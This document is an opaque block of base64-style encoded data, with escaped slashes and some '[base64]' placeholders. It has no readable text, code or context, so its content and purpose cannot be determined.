Nus+sbNRPIQo8LcRG2gXKyv6gtofqFKImISxrWhcroPEs0oHUHxBXmev7w8wANj9TeH2mLJrYLUjTeeKTmnWgyqTPYAdWg0aE33EXIAEdo0CKk3Mbg9CNL1hvV\/y7ZmZ\/pu2ROjtacjRT6a7mCz4ovZlBIogCM2opwaEpkQKetbWfc9E9VSEQzLOAkkexpnjFd290NVWFLooUUR7LyrikrB0inVW40WCB+1UD0WCDAc1\/zSLYvhWmT9HsneVd87KBdqWHqwIKpaPd0VM\/QyoA9OAQfY3Yi5LsOS2EoicDEyBJLH+GcK7Mbv4HeGldZnJHq1N9cbGj+Uv\/QH0xKx\/yhZGxuR2JlcDqBK72MYpYV2P1plFQNcJNFDWt3AYmUrT+N9cHr6vwQP\/lT1h1UDFif5fCsX0IF6nwvWwLaW9jw\/m92USOExO8UNu6ascbfTWVkqcybDDfx0lRtopW\/0Fsk3uApzuQle8wda3mEb9zzhWoCKQu1ov1pVn4+LHiQUSnfO2ax88lHzVD6I0a8FMgJfluDRn+rqPXPJwX+5jCDP9glPIAMAQ6FOVYx0KpMQGqfAGCiJGk89sT0C0+TqCw8hjQIf++pAADiId2Fa1L\/bvO5P3O+Ji+PYJAq0+3QY0HSfTdDsfyFemTpC9RTasY2p5bJNhSCh2t2VG3fF7WO\/PnQmoV6\/f6gmyvQDComngSRdVg3CXGeMrRrw2xk4LIc7nRcLu12l5Xg6ffr8N2OJALbmAEiwh42HwjiioBbyuHILev7bOdBJW4zmSa8Gnw\/ff3e6crhHMg6HMxDcLeeAxai2ZMdooNXya6QRtxIJzQ5nZfk5kWPC4qfTDNE\/PwbjGQ5SmZdrplm1ZJooSGbt+Gb6bCmudi2M1ckXi3++9o5q31YGdwhei1cGVzQ1jWNDMOigZTYhLGS8syWkuz3aMazZRbpCBxeOUxmHaMyH9fBUhugNjXLTPQdAmF7790MbqIMlbpvFUlkyB+NnI\/U8VZ5IzOL9xvwMMU+wvVUdfCLVLDq1yJl+Bom55TO1plBd1Mou4Yd2I+nAQRivcHjt7tMZal3c+aMn4RA7yLye5LUBZOox6JVKX2HEPNVapjX+\/KyuS6P7ZjCE7kDVjYX6Ho6GHqk0bPwJPH\/+aNi5AnvZzOyZyCfIvE4fNfsMoPWio\/CUq1bDV6BnN08Fxp2tQzL70J9kICBb5gBA7bGBhajMwOQWu2uU20OU+2wzXrQUCZXa1rm3YrEIZVWM9N+ElEiMZV42GSGza56gDaMRt8ux7aU\/hY4fJX9eVvxH+UCXf4NJEBaTXvU7Hk26EjBJDVKnZjcAFV7O48O5yApAK28QeMacAo7V3ra1ebD7fulDqPqh+otKu\/OkXpC4VuMayIiiWMe8TYzZR+d8EFebPccqTF0znWC6ynhkC32bKCEG+QYHqU93aizNpQ0WEEQZSwsgl6gbcwpKkXhK0uzmwWpOgAJbNFCcUyJU74MIxLyz7kNE0g6+tiaUPeDw\/dbisucV4qt2sA3sZBOnf+orXdeNyJu9ctegDpMV6n97vSDo2+F+RKac7qbSx9yQdUWPAIs7qmZeEIyu\/fHduSuLYeClZnwdP9RUv0CTz+nEK023c2NY2JIYmWdSgXy6PYr1Vq3FCkR82z2osapNsIqmmwrmy2Jg1R0CYS6FLWUnhLPkJ7753gYnEIODYQAvJVOYRfjd\/\/[base64]\/Dmer7KVAcPriKTI\/OcRf9gx2898GqqEMb7UaNUcMVyJGfiiUQKCgJQ2+A+u0eMnycqsPs+vBo6BZr5H9C\/g2or56wIdXpdSa9oUEBKaM8cbqDcGOFXEzN9wIz3CCvpOHj6fLgs80yj45Kq2+NLPnfzmb3WTGOzFPn\/ZRbl9oc3u+VyH+0GfuksZgxfjPvcI6s6aGRI8iCYh4AMx9OMCof\/HKwgnSNRe1zUaYtrACjR4WBtLuR5v7nmgj6HHBbkHirOmktXVtDS9ZJk6ighbX+tgAGd\/QbVb9VA7sDya0+tAtq7FwiVmbLImSsq25PNBJ7Ho8XXUkH6HtaHBe+vEPDxPKDKC6PGppvQX7jD0ErfUKH8uwTh2xFS1jsDLru9srF4PyX473H6iQL1fS\/lbsoggHPkys5miAwjL9aRwndT95wfdLQKxmDEDO1zNExBFl\/buTvbVJASkzvhWXTPAU8czdxcYj00T7YX9AXUq6xEIN0lnrHd0Ok+KX3BLdssDBUn1ws6elx+vtx6n7yU6A6qESe6ucjeq\/Iw5l0p3XN4ctnjtbQCMC3TvDdZQQEqTCsEqe1\/FfarSXlHKFWP\/ddqvFi\/Kq481YhNuvgRLxCb6uH1SdDtxrrdFc\/ndmGdTb5gfQ\/KJkdUYORyRhzLI6Dm7DQC3Zugd1TOQmwRRxTxxmrl2Kos\/85Z+4RqNC+wnOTVnYpyeuugGh2gmT6NaP3cKy9BYrrcJOykbnYecf3fe2Cztxe+WQTU1eBP+fvSz2rBXQsGqmsoiRbSBrDxCYpnR4I7gERmhiDhQcv5bYHANw3caVurnAEbD\/jRKwRFma2lweymKEC1SMnqns6\/SaF766MNLkRGROwoCPJAvAop4J4O9dXOMcfuTmaNh5poNVp5DR73Ig\/WVfWplcOwlaG1UZlSDuIt3UX\/g2XhKcw27B\/qQuvFTIi\/yJOhE9p7VzqnRmhUEOScKofnEiivmwAGaFSg0YVaqzai4QQ4sLTB23rETmX0QbS\/JwbQ7LyicdIgs9QOmFmRi9VG2ahD2TAqAwEkCRBrbBAcqRZ1I3RFs+Ntnf55qUq++kkco6XTF76AWRWdipz8qfvZCqjEe+wOD8qtkqhkihZnfoVj9LwLIAZsQBV7nXXwaFR+jMxPM0wqb\/QHHSWAEKU1KoFGTWzUF+xNeGB7jRH32\/1CaQJ6lWMs3AveKO3jV\/tX90yg0KulqQgF9wQD5zA441\/uzZ5rAM0Swro3ds+epa5IRClF0Q8pnZJW7PrDmZax\/D2X3zpVthqQZNqlGh+7gpX91ghYL+dAKUTKfUsTAeHH9+btGY0jT2dRBmUU7vM1gxQRxsGXIlFnVNXIUnD2KQPVYVZIHQi5bEuVAZgT8FRBwgve1JgHHOU4ikSx3Ut26uAXXj\/weRGs3XKT\/wBoYegVwSx5+FJ+mP5EHiCTDmA78Ax\/dginjKOM9MslTWQ3R3rBEHHLd6MGToHnZlegR6HS4COWM++5vulGue7F57yQ9OnLHdL3YjRywexMywMyaDla\/r0IXyZrPp1YdBYLD2hw3VgNsKEZ+3RMCHrw6ZMaMZWNnkE+Grt7AfGGRUHxhiIBA6STJkHTDQ1U9fJY1fW3yhxXT7a70ascYiAXMnemWViqJqVNkJ1Gd54pZFQlQqRa2rWpXr3G\/9ddgfIEQQ8fVNoJoSI4l+bAqroynXSNRNiMFHsTNhm0YBDfxH8jbOJM1p9XZnjvXr9DORTidHqhyfDAPUp8EZlvL17fJABBfe3cw\/[base64]\/Wg6uvaYZmhdmR190sEGF9Cne8zY3r1RmHwRkr6OY14ubMc9mK\/MoqZLcBVNtFrevsaC8eyZg7QP5Z8on6MRKJo2ADY2y9m\/1gpMAKYnkccekVkUuwvWn6Pglmup8wkC+YSccY60OeOj0rd\/g4n1VZ+3Ve2rKyVqwn1ICMt8TbhQejtxoQ\/h9mesWXC\/nIA9S2+jQhwPJw+vmsn9n3On6gCGFpUI6OqbOzIFfbcV4ge1+J5F\/V3Wpz4+BKCLFH\/QrgkB0YU7xDZ0lcijUbyQZNlHflhBDJPjt73zB68zZNb0XO3cAUCk93LpThwsM5rMjfEycEHZnApIKMJUK\/aCdrWl4ChofUscV4DGgD8WQIs0qHb+4\/E7deZ3IM3JAthEmHlJrTCNSloFEDBGpz75EPQtIhKmt\/0IUfghmwrCOx2SeYltSeRcSRKIsr9oeKFJLKBiTca7m5aIpNlD\/emvIh0iwphCuNe9E5JI123zW254wmTi0XGYua+NIpPumDN\/ZyBDFgV+\/YTq7yT+AY3ePApj8QNfX6GIFoxqWEcGCjLKyYpqqEUgrp+C8zMhFzWZ8wlEZ0zg2UMkPmL\/DpflD+b\/19w7rYGwdc0OnurjElS3grCsrxnEmSv10M+OH7sNogf7ZhDNM8Y\/[base64]\/yBFPMH9y7OblwUXUxgxJnz8rWXMI3zokyaRj90Gu+twQQmIsVUdeYRBpygbWyw33pYFY9XANvj+B4uBY56dtTSG55EJNsXSKxCZcv83c7jRoVdg0PWB4aKbgL1ZwSbyYMV4XV9czUu\/3ror53\/8RxNbZqY9lQ3Caex4H+LQsuqPZKEWiX20OD33VIeHoD8rx+z7veB17FXwfyJHlmyRa59Lbjt2RabS8mqgQ4J5xYeDLKoBZmOSBs5FJPiF0RGhuE3e57qc1u4oPhUcWE+53VUZQ+sYODVW2Ofb46JwthZSKi9tEiUtWE8q5GRi4dEVwTF5VvGHoxiSEr\/0hdFhI054R35\/Vm2MoWYLWcmy1rWHd\/IPUhGsPo3KP99aa8bXivp1kyHq2A2lABFRMd6+xMDyh\/awBqoBPKCyDYAY66gotvTFsVORI8lEJM\/NxEA5ks\/x7rIKucTap1mSzF1qcS5kS83OPUkDG1PBG0wrUxuf4rOeD1towCMBgshmQnTCcz4Cnu1bVTKlxZwFGox44pf\/TLHGZymxaplE7PcTiOlorN0RlDVcTj684uwCnEuLCEHCE7SjN5kvEvcroTInx4OlNC9yFKaJJ7mr0w6OAIdhrxqUHrmdZXdDy\/5A\/[base64]\/wpLFhHoXB+y\/DEtS35r5bYcuUBfIVTghvN0th3iH0XG\/ixBLj2ii5WYgkfx1wSBzWGWyRydR6gGzSciCUGjmtYs\/1efjUNmVgI9xogdE+245yzuzNkBUadPK4VKEIAud8QFL8vKUxU8D0ezVScnCiXbT4+RPRnck+3XWUHzaokM6S2NJyXh0P75QEjf0Fpv5R3YezHhm3xkdMvdLS14X38PhDoseLzlgYRY3lVZux+rz5kFbdcrK0tezASd+u6+6Tc\/[base64]\/UbiMbzvaXkpwFC\/AbRlWsY2v9jGjFCV9kjLUWBJh\/H9lrEd1wm3rdCnjUFbhsa+cSl92tlgp14ZuPy45zGQ1WBHFdyj0HjryJDa9c6D23m9aAnGxovEs1wKw3nLRBcJPaMU1FY39wQTQIyNh7khThFzUaXsY\/8sIf0WipWfEU8yP7S\/CnXgFy7zeh1DnOwDsSX60KE0shAt2oS3TV7gP+g94sefNCkgAx8gypPwHsU1\/2tEN6Et\/TGfyQo0+BELD6gEqjIkP7V40+3kjWhBmfKFaBIwKmmqAplhKktW\/TAQO36iXbLcLngGDeP1oBFQVvuQn14j3kOWGSBF2HuFskJgxfMLtOc3OxrFPi6d97LsUczGWbnY8f4+yk2DoHk5bamv\/JlBNjFqgrwGEeoMA5qyCiQ5HPolMcb7E0KH2ma4\/wZ3TRayzo3LiqT10amXrdDqKpx6YohU0MDOuPQuhqnTToOMBfuCvZ+7+tkVn4MCXB8\/1PeruL2DeXnG+kd6VQKdswIdvNRcwinCXz7s2qOcN1XQ+NWYAUm8o7qvLFulL89bFSfVUVNxKxqV+6K3\/EtojvZPk6Xu1nbE4z6zeTCDjZsayFd4mUzbSK94BdyAPCDEJg6LELSXyRE2sVSHw6XLJHWXstAwomRifvJiO\/b9FCqnU\/hXBWDWRNLt1lFh0hnOt1skr9C8PrSOgGfRff+ukSZJqXAhjf9ZjtYDhzmGp3FlfFNOSTVXCaf2R3wkK\/l3lxTK4msHERR0NaP9LjAOR8JtoD3fMTSKadoHaVYCrJD3N5v4u3qP4N\/9FoPKmiA0PwNcAPtWIGp9YBgC+2vQyjUdAJvLohIIf5IfaJ00yJXN5NkHCyHlQyoidwuU7wP\/+0CHErVSzNDcM0fV98vQwrM5eGHhr1xY\/lCf0Wmypv91DLFR3LuI4h6Z8IO\/czq\/tT9us3V9bGoBXl\/jQzrqev5pF2O+qgqKrfFO4GyXn5OyJdwEnvs2cx7t6HPvGb4TPJtfO6tD1JDMa5uQDEbc1aCVXyM2Yl9DZKk+zB8r8W6g7OB8ucdtDuL5WOj6tQdo4SI+tLb0DtpEkFBSKYFxUWSpeZ8b0pMzvDFBU+RUxUDJwYW1reVT3+vNu7jfrBZgNxIpp\/bIJciKm974cwfLleFnbhcQK73m+8PuocqK\/96F9m+7eqFQSnQx1SclwkUmKj6\/AeFkUKURFssJko4sJ8XiD1\/aTlkdTJBFTqb01\/jewZmhFhNEj2WyDiIISmQ1tHmcrMQIR3nCnlcN1ywtyXB4OjUkUlYWKt2Bdzj3hquaKFdaF\/D8oH6dSSv84fE+cAX7CijFAhb8jdlbrsk9zmrt08wquxuT3Xm\/HJ\/XOAdD2Y\/fAycLWtQFSZ90SZA+ENBuu4UynmpwPRszegUBMgVFYl3w2PC6Gj5lDDj1a+4VGtNzc27HO7y5mDleu9cDOfl3v+SKJPYAsVPSa47CmCslcU1JiG24LSNUr4deyqFTBUPj4QOf+MPvgf+\/uFyIK5DMedUO1sJdzuJ4+00bttfA\/8Ml+KSfYBx6wpLkA3C6MG5ODj82\/h1V2sXFulN5VAF0iw1V5XJJpdT8yrEA9+YG4ng6NAdpATJab0cOrbb3oNj0nVCf3Rd39e0Vz1EkB1zN4fgiQqgj\/ABohjA1dL+BoC8xcrjjgqw4ghoT1cmdm1XY6\/y1U6h8BqsvXhNs82azquVcnFDBCnj2mi+ZWUEeMOHsa6jPUKt471tROwub7A9MbnavYOJZNttz2PYpyZllN1NsV5RoL66bWYlVY+POINV78qiPJ7AkJCufq4Hs4fSQ\/8zRbYzx4S5x\/[base64]\/[base64]\/p1V4V\/R+RSuz7RIxhVKvvWe2JKS\/pxyQsY55+yNoYYDezNKAAUyDPLmGf9RmlAy7GDAuzto1McrQhu+5HzdgkTgnID0pxyYScI3hdj8G2Sxo+l15h0gqrtZyPImpgL+JJxNvt6MQNOZ1B6rz2mc1qHEEu\/+2TZjMvzP7TUm5rfr\/OYqvyJaF+Aye9xa9QugTWXFrMpdx3pfT+EgGp9ZWQK+vqWPBSRaK8Yl9lk7qk9M2lGFmt0YUa9YCf6c9xpLaacAYkIbiPWm2XFd\/AdvFGUFVNwPBgAhBi+Bn\/NmkO2zLXrEiZJ\/2Xj1osDlblO+btqspV\/6qS8ScESwJwhwzgGPW\/C9nTh\/CdP\/[base64]\/iWsK\/HYUTIuIQ9HLUuepc84fLv3PBzOivPMoUFxRwv07TtXOnLyLhDEZ5I+KXzeRgmzpT13\/UfKBJ1prJda5Gx8njWFQ0DGiH4FVafqMGAVybPIqG3RUkWVTC7sQiYaBAxG+NvOOfq4OzOr9RynGXZgQochgfQMAIF4FGF\/DO3zbxWZ6rsf2gPpOzVQzruuN07zvgHS+MsqT0Nd1ZZIszRJJ9yMQ4At\/YnBHmec\/aIxDi+Q8h0cGYng\/iit1s4FFBqbjqiWc3kwhKfkTFjNq5m6j2xXNzR9De0R0VrqoxvRMmWAO29na4bXbzrsMfnFEFmN1BGrJZvQOVdq26ZHiVl\/8srkTAqM0FMFRnvHh9+ewSpFO4uLnyrPsmfu5CQjIKlUp\/cmiDpraeukEdloJZZcy\/4g4Kkt6+7Y5wrvEDvtcTd8BsBMfAXMEOCujx089Fvy8fqZ+YD0Rw3m8+MyQbwBq6aj20kNLziaLj2EWqikL81lkZ6vcC\/n\/34WQ\/t++yOG1TB8ZHdtB4Kz0HavUVZA8s7ijGnCHb6wLlKIseXgDHeIu\/Qclx2VSpZWAA\/fC3ocSzpJYHeHQsHfx+wYHpC+6d701tfvusxVSFFbJseE7bRZ3Atc05GmVzpPhvAZJ3VuXWi3URzjMP0ObKiP38CFKLsE8ub\/40AtMZIIu\/nEsDLJe4SuycudYZ2Hhe7GfCMgPVCoTr+R0KHQIybPittLZdhHrZgxXuKecpah2eVFQfj1qUMm\/6q7oRVIHfoXRfnlpdj3\/vWbj3OThoaZZ+To3wPBzGmC8Um4bS\/3dN0goFP5QezHEhHZpimnSRS7LfwlX2+Z95HbBZ8Ut3m5N4CgXdWf0+xsfGPZKadBx\/mJ0fNPURrOM+3yi7YpBDE54aYsd3luGCIZUroOcP3aP5u5HAUliwkYHpacf8T0KYPnKteZWc5ICIlnpgnfiIuwaFEcfcfsNlLMvLT+SgVbRJvCd5e9ntZC90nbaCPiCyK8tWVt0az3\/qv0jimibIrEASojZ5vpyeqNjdgWxajESONVzsXte\/EXJL7OA6XEvGDYtl8LHFlZkAc+lxzMYXCbrkGeSWkiqUsSHift+U0F5XPkIRFv0IgeGyeZaklGqlRC8yBEO\/[base64]\/v3xn5bidTXylP2jKY5SfUPEW1V\/J3nPfj1rEMQ8Oe0MAnDCwT4QSdZoBFsJoeqfoDfDr8qkVEJppLsqbJ3S9TbujrUkYUE7jHbSw27oY24s5s0egNVDXCW9JcbmpWy7BO8bUmDc2B0dtO0mebkLb04ElxL7f7G2rzv5q5X\/S80Lu+06\/[base64]\/rog\/pOH9pVzeb\/ndt1fksfCTP53h8RwoxIDbyS2DVD5JQxkpF1ND4Ov\/Gr7nllSkofrgOW1szSpGxVoOmTjVKbGgCwCpOAVBGiQcRxX6zFm5QcDnOKcst\/juwPI6P6ZyPNDX6BpPMWrEM3kQeWi2tMhJ1V\/2+ZnB5fjwkCJmmBl16BQIDZ61C4qtuFRTRMRr563Il1abeRW5VuH323JkZVUBnxiXMYuluFt0F\/+nym4hKMsu9ReYbrRTkUJRdfh4wRnTn04qHELJcXaXAboZVdH8Qo273MdGf\/\/eaxVHaHMWRyMAkNtHwTqu\/7xJTvmQ\/xoiosYOUxNui\/4ItyLBOXxNjra0hsJYb2r6Z+QsUkqC3sW9AH+21Y2gBi6Ln9duEkyCaNv+b\/\/OQyAGyAbZ\/mqv\/GH+qsZD+g4PHrsmVaZYwEar2P3grOOFddYsFFjK+Oe9\/lCPptqtJcDVEk8ZdEibUvMzXodFhjogMNPq3y693lpuhoIjb0+hN8H9vm61jbOQ8qjHlTa8EXP3PxtYA9+\/cPBk0LkYMvb4+4q6I0mYWWrww1M0466m\/HBDEOPG4EqkdELPjcD\/TX3\/6ka9WvjuFSviib7Vc47To8w7ICV9M\/2pKEEW9Z1elqa3Z7hVnFVHlTXMfOQ33emZcTi4ETXgOv\/4c\/yy3Drf77ErY9ZZsQk9nW+q4eFlFuZCHbMPsWloLm42Pfs8iRseXlqzSytMu2BKYE5TA8D+V8wOwWBBbU4ShXZHbarh1k7C8\/tEqp1mw49NqHH068Evhi8brCoo26VXWPyo7+v8mzhlaMwYBGJqdS2SuUgDxmV7wgkpiWKgWXN16apZre460ms\/23Z9YZnPXcLKtX8Q6BSBjBnRtrexSv\/irzWXFWSAcvN1ccmpp+P2iGOg6KA47qMNjibB8GTpI6dK3hkz8gK4alDkyehKl4sfOG8eQdpSK3oZwsn\/Oe6STPaEZlIZq+u6HFX3owhFQ4l3abdESQMMKj7RXZI793gLRpOb1kUB+t0DvLrzILhojHQbN76vrayCWK6SRRRUwxtV9McwtP562JJ2lTYLvM2v+wueP3mGOyUVKgq7BBsrhIezHPzuVFc6Gec47o1RR\/NzCuHtHhrvmkycWcFDD9oViuV5Sc0lmV85qeFVoEhVHbRW+HNJALjf2c6LQd2sz6RmpA9Ns9Nn8vr+ZapOexSwW2oGzNq4EDCciyVWlZMajGAbUadj3uyY53fg598igd9y0\/k\/Y37dHk+QiW+UUwnUPjeIHnvbzqyt8ApJLyN+zBnxP1qa0Na+ovLFxn4VNGuseEwkalXUa\/gcAviSJsthJp0SXtfdWdcnF6bl1lnoj75NHN\/lQutmf3zt47Ptkwp1ccHwrqrhK1kZVuCbX7ZoPTS69JbTPwTM8tJLk3meCRr9MPqydjP3qwHVtPVt7atFSsTNbSkf\/TiaD\/fVicfnl00cvOJ1FL+RtWaSthCaiYd6IJ3DVGiTsDnkb7\/qVlT2a+IOmy7jcLCxwH0nyWyUsU1TlwR8Z6ciQG0NidoRCqMU7sNuD\/ZmyQrLMNeHdtet8Wf2mXzGAlO2PEgHuPBXC\/CkkJL+sI4BV17V52a\/hZlbbzD186TcQYsYOjcWmJOGIYsXLAd2M41oE6B5gCiU5MpjO0+eke5Xrn+RYgiiUw5Z6DiI18P730M7I+fYJk6TNTF+qjdD7\/fRfkgvJLa2HTfxrfTFZmKJ3qehL5I4pQcUdyxLbQLAd0vAmKTpEnjUafwVXw6yHdgPyn8NQNhTD5nsgQRQbZkHNbI3SBtSaaTJBhh9p+6LTBLM1ZaRwZKhHNMFlGadbiFVmWOi\/cOL41Zw6GPawAi+nitd480Yy5\/D\/VBJ\/SlWLRfcO4cXeBGmgH1urASfGAWpcQ\/yGQ2s5deCHIqgoZUG554gUWU52luk8D66+k9kqhe3NlvRDzySuDXsHO2UT2PbIA\/FS\/x5u8mgCjDnQuZE\/2tNiynaGUHU1MtQi+3wentAkhCqQ4IAPVu5seHEkz0i2RRzeN+e9Iw2iPRORlg\/h4OqEkhIA4DWC1PzIarRhjs6e3NZ\/uDsextymF8bE6b5b58JXt+zZbKf5s5vaPk0mEws+85p+MUakp\/60pclRshpCDcmqItZ4L0gupdI1tFVdJICTI4YUw2NSway68gq7bszT28+IoreWoGZhaK6t0KNCyBtKoCTsfeAJbVnruy28jKcO8Kb1sXAP1iOFdGoenR6Qb2v4E3wVnGTdW6PDA\/UB5nI4S1CoaPsIx3vYjm7TkUkyQC3gA3RbEGpyXkpRIhCvG+43bhly8fH4TuUj82fXz0WtZTXScO3DB+zRbFeUXD4+G6HwMDy99cSPRgCeYBZui1sonltJO8AJzTq9mp0yCTQVtmxtkkIhqZ51Y4A8FQPf8ja+uSDjs8vx5ijchpa6pMpe3VzYRvCDdFctDRqd\/IkEMQP8ikfqCng+9TXGl2\/\/V62gVDKmephfroIzC3fOwL8Hr1LHGALzRwkr\/W+aafxoB82Zt9LHQrwBlgLlwQAhrmGQxp24M3ZtpG4HlqBg5q4B448kapApIZ1xEKUnyceBign+B5mSDZ9UqhWQwvDLprEKPUOs2WGhLp6XttRuLazYHgMKL6zObUSSLxZJYoUhgAun+hkjygRt5Ee2KxiyHKarVdW1VFF9nF1YAI0\/IKEnfwYIKnUV6T7Okji6HCJGG1msFSw\/sNXDeUBG2+gaYDSdYj+973TDxspnAJNj4WXC64ig+UqAtRhiPJTlbEgnAX+z7e3AwtuUoUgYUeOH9WNKMIL5j4XmgyNR0DfXFkzXBApG\/Lo8vbHmaLOX8xK46GZfOYzE3OhAQA38gipKJo9lPSc+i8UmYABj5eCtxWp5C3NMLwcpXMHFeDiXX3QNUtnnFjUdYSGTXPvRAhUU3OPctH\/wO0Kcnm+g4O4xDikfOIlN9ZL+V4+nWE3omcdkkQuxdX+bvQHC97YUpuTJl+QsGTPrOfTCTp2bzDIj58V3DxbdAeIu8597DRFhItxUimC0NCYmMWBBpSGytfVXshWcopihv0wN\/z+qVSd\/g3HH+BtV8Jy9DV8a7p3r9XjjwEIRHtXOQuW2nIzcdmsd9dzMQUqVBBTqAyl2mVEzBfG+MqIYuWRV9ashefkgrddsabievfuYN9+9j84wnslwPcyqobqZSM7Ywok5l\/vRv6HWXcrIXACYlj0mryNeguK2bai3a+O1GRnLBR6l8gSMroS\/V7vsS47GHwyK9APNupz\/ZaoZKLYCRs74T6+udEaAyJPpPseVIh8x5C44aFdbfT5RKOT+mJW9ztDYY4oPmiYwrQD3woxF1AFwYbq94LyUVjY56OZuB+VAkaYi+VLLjHfY7AyEr7QAsQ2a46ui8ryW3k3lGaNS8P4FDUMeCj\/uAJ8I2lbfJYQpoKbeRKHMuvSAg6AceQBNY7Wy0tJZqq4y\/f4F0vN4\/NH5RuNBY+yyYiyYx+yPdNhmTWEoJRpULsRa1rtFwPnbCDg1TypsQveiiqj2sihNd02\/dbd012QXUbDodvEyhkS5G4O3tTmLaTqaW1DL40qdrmuziZInTO66g582pDpBozA2qv034acqLIZE\/uOHaPG11V0FMNWvoQFJYsl8VJ9+VnYsFhoIT2Pky0LGaXPKy0D0ooR57oT3FYVyUtYgjqn9IYBOr6WXW9XKvZ9z0S9QwRCVP\/sajgmL\/QPJW0IUnsnp452SjXS0ATl0jMJ0FEg2Gzbobq15mPJAcGeZm1Npbvf51\/c3SV4dYIPJzID3ktFqGEgubNg3RpWL+CsFDOumycfx9OHH2iqqTh0+epz6469RlCZ0HBWTM1qanfo5bbmahH7oBgnugGXKJXUc3oXWJDS7\/qP6LI2MdH+Ao8RkLhRiET1ze+4trW7wlIlYUKHLC4egHlaYnqwzpugbUK4CaWYI7Ind8j\/j1BqiqJa4WFbuFzGPDYbDvHaFR1ocRy\/K0jgvsncXJIcPDUGCXMrjKeZyA+qQ8nnX143UtJholFxcqt7DxNxjk+kbZ4qC5vkGN7mVaYxMWC+0Eq2t2Wel0RHsnj10uYEaEb\/cKCpsu+Y\/h\/t2verm7b5zAtzANLtRGRkxTDUNE7z4KHSknOWZC9V7QaTlAShw8m4CsLf6QsRiHky3+ELA8PCmiYDM1qEjjDrDdNRxKFNrPgtSm0fXs384Yn1Gg+wuQ4QtEb9X1efYjio8baxrGm\/[base64]\/eZT97+mxd7p5vW0IdUyyNKYxcWAl1CxqQ9IfaNQ0oVcDQsUJGjdUz77i6LH2f8WuMEQLkk9glPrcbyGkTfa9jOjfgJsAWpmae5WqMQuJ6IpjRacT5WTtRRRlC4fQiMXeH4ai8FNcfidirJe\/7EhidRUadZ4++XQbLT1D8DCSOCp9SshAdtMyVQTFs9+iDktH+25+QP8DknOBAaOfBZy4ZeQFT98iB9r03UTOjvmI4rIGqu1y3sNYvd3F52qYJufv\/12E4G42VQl5zXpkFTylWAuLat5BPP3VqH+KL2Qvos2hkj9XSuR2n1N7WsVyPLBUayrA2t+CTpyfffiMnL6uWCQeNspK8GpTDLCXNqfpwbN1EhtqSGjwlmmBiC+IgFPXmT\/2L0IAB17Pc7gvD4\/cd6CczIQsiq5b6f9i1vbC80x3jVz67vq2Gf\/TwtEA5lGREefZ5Zsq9dQCJL7hAxotdzZufjhU73ZGqGpXYiqsmQ7kMoh2Qghh0XNWU5sS23I0T+EJYCajS8OiveuwGroPnxMyLK7WLh7dpbjFfhZcjpufHCVRe\/mbQ6JYy50R9mEGHz4Fxgzsk3xReSFrEeZOOVOCtgQIqhm4Yfq84J5Me265adacKoo6gAg+HpTqyiD+yrdqGg0JehcYbopWWAA9k\/jQTy9b2UGrzU6xBOdNX4yXmdebzzCJthqLZv1YGHJhy9GlQ+ZjBBY+yIKyncHm1VC9seDK\/mp\/7wKjU7bc7Ufd9jQtaA2m49x2ELU+uv1Prt+zprzEKvPNqjzcxGZHlOLfIL+ZN0PmfXmxjQY78iiWYOhYTm9vhVpnpA3LU0zMWnt+3jW1qcSDsOLm5BurhCdDave8WDPy7mIRwCGC2v0YJ\/77xaFzO5TeQ\/QcPDEcpU8Fs4RVG9XHyH9zCPs4kTsDaa6+gt6iiW3fwmiChdgpI9IckViAAazmCPNBRLtlijUI5eCxOiHjTeGMFMgiy25kYuiXLA3SSy13D9kWOzOmTpwU\/O1pykcMPThiEB2K6lCy8KMr7NgzT18hzYgmIdZsPvfE9hzBS6bqk0dxZDTeXKUlJ\/[base64]\/QAutsYgTSglukw\/23AtI\/1KpHwWvsWHNHdtY1smOROSHnu5AN+Ko\/V5pimqFuuVULImOUj4yl6nwdIsjgeVRf7ttVWUapt75DLI8kQqinKipWQQx7RXx05sF0TNx0k2xiNJUkef4186H6Me6+xCT3TbRhbqgpRnnSv2wyWiNeuXIB8Lu\/WUgJVqdCgIsv8iBQSgtpFFwQ\/WTBytGvTRJY8bXJmga4d4bjdM2Zr0GiRPez7r87pdcTAYwJwH0MsNSHqEJt6XZhY7GB7DNj01vmlFWdQ6VocBuvU0AuwC6kyogtxnYhwy272knNkwtvNyioAKYCwBWZcSkg+YAIAJj7NOXkLBXz7UTsFTF\/qo5XRtOalaMkCN3xgXIpyimSab19UOEzRl5fePFZ3z3xwU31an62P4ApzJyQQIdY6VOaZs56V3N06KvHKI7HILkX4QS0NQfBmQXLW+GJ\/OE9tnRjf0Xb9HWdWOZeUBAawuwtKtPhSWLaZMG6\/7pFmLfxQExOi82m03HjhEIjdBG1dDtZPUZQMfmplNjpHTmeL9dthruxWbCI9jbXrGwOpfoVfj3amNhReBMYF2vtL9ZxI44z2MMzd4i\/bn38N3RLUVv0XOWCzKVJYCp6WagZ8esqgMzPz4hrH+FNogdI47Mvv9rGPFuRd7NtIcf6Rg+uqZSrVgLkjUiujC21Zvet5+Qfu9VUgzWzxR9GNNn4Vo2xFV1W\/[base64]\/QyKAVt5NiU1YkiQVOmmVTO\/wsGMDZTyl8OoTxUCGGo6UjWcr7rKcPIL70E\/9JAeEyPnahdPHH7sPfi3zarTqPaM7dV4VTgDvsVd6K\/ik1OgbyPFq\/7eN36rPG62oH80c49eFBIfc9sHM343ohNVD3qvcW\/nZ\/JXKDNSJoNlaygDbFM\/F3TEcBRR1ta0jA3JIch1+uzJyFGkVtluYTk1j1c0ocec91XJ9hHkcdjiYmssVqtQByr21ZJ8quH8rBEIPgVK81V3bhsJ9pdQ59AWvsoWQ2wkzw2cJud\/nEaeizgP6+U6\/zkbdoBLNhzw90uGVs0Vth0\/NCze97zImsfuabC0yjjC1ygSwjg55BuTMBbiRoUw4oDvPFptGx8uRb+egyfC6kMngKkMq\/BS4DbxuKqmwse+O8IV2+GYdJ\/NuzWWYVdrqlP05CQP7RKcHHTMF3W6n1WVvq1f\/dspL1OI0QK34eeEhhl2uYT\/[base64]\/B02SY\/PxWnhr7ti5br1+MVlc25oX+HrOgJruQk+CKoWAOKsdGD5oyJta0KYj47LIj2+c9vR8GPzuTEDD+BkAV654fKWn6sIjnAgl7zeAEp4FyrkbEA9V4APyXFBH5isYIP2GnZ1LQdOjgidOs7\/iURRw+P+MTWnzWrHI8j\/[base64]\/cgNkC2TvflQoF42ppuSMcWANMwjckU6gf4m5Yl6Yq9btmsIq9FSJRvpnUqiTH\/0fPxSsbrQez5rAM3dlQpK9eYKnfJjild2HIy6j+7tNIZ3kVFu1vYzqW2NSRzB7yqIlDMhUpOpdX+K9g1EbVH+Mbk9oO+MyZ5hnskPPdXdSwAbgUM7OcAf+peG5FB